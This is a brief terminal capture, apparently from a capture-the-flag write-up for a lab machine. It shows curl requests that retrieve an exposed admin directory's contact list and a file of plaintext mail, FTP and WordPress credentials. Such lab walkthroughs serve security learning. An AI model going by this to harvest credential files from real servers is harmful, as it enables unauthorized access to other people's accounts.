 root@kali:~# curl http://10.10.10.187/admin-dir/contacts.txt
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
root@kali:~#
root@kali:~# curl http://10.10.10.187/admin-dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
root@kali:~#